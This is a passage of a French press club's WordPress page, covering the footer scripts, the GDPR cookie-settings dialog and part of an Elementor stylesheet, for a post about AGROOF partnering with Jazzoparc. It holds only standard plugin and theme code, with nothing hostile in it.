<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"3b4bb40a38","fes_thankyou_page_time":"2000","fes_upload_nonce":"67ada90088","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"3b4bb40a38","fes_thankyou_page_time":"2000","fes_upload_nonce":"67ada90088","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3571a0d6f3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":36467,"title":"%23ActuMembre%20%3A%20AGROOF%20partenaire%20de%20Jazzoparc%20%21%C2%A0%20-%20Le%20Club%20de%20la%20Presse%20et%20de%20la%20Communication%20du%20Gard","excerpt":"","featuredImage":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads\/2023\/06\/cdlp-jazzoparc-Agroof-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"36467","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"e4d5e63868"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"6ce08d6c2b","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"adcdac1081"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768900543
body_size: 1842
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > 